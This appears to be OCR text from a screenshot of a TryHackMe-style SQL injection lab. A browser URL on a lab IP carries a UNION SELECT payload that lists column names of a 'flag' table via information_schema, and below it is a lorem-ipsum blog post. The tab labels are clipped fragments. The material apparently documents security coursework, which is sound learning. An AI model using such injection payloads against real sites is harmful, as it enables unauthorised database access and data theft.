 SDU S
CSS 261
Secur
XSS G
play.p
Projec
CSS-2
hackt
TryHa
SQL I
Priori
TryHa
View
10.10.171.240/post?id=2 and 1=2 union select 1,2,column_name,4 from information_schema.columns where table_name='flag' limit 0,1 -- -
O
CSS 261
SDU Portal
10.10.171.240/post?id=2 and 1=2 union select 1,2,column_name,4 from information_schema.columns where table_name=%27flag%27 limit 0,1 -- -
10.10.171.240/post?id=2 and 1=2 union select 1,2,column_name,4 from information_schema.columns where table_name='flag' limit 0,1 -- - - Google Search
Login
Register
View Post
Home / Post: Second Post
Second Post
Etiam sit amet est in lacus ullamcorper luctus. Aliquam erat volutpat. Aliquam diam
enim, consequat eget dui nec, congue porta enim. Integer venenatis dignissim erat,
non elementum ante tincidunt a. Proin congue faucibus odio, at condimentum nibh
hendrerit a. Sed posuere venenatis nisi, et laoreet lectus accumsan nec. Aenean
sagittis eget tellus vitae volutpat. Praesent lobortis nulla eget urna aliquam, vel
viverra enim pharetra. Nullam ac mauris eu erat dictum varius. Nam nulla ipsum,
pretium feugiat luctus vel, condimentum et sapien. Nullam auctor pharetra volutpat.
Fusce odio orci, pretium eget ligula sit amet, finibus elementum lectus. Etiam
scelerisque imperdiet justo non luctus. Phasellus imperdiet odio venenatis, tempus
erat eu, ultrices nisl. Morbi suscipit blandit nunc, nec accumsan elit convallis a.
Donec gravida, diam sed elementum auctor, enim magna faucibus dui, a pharetra
diam dui sed sapien.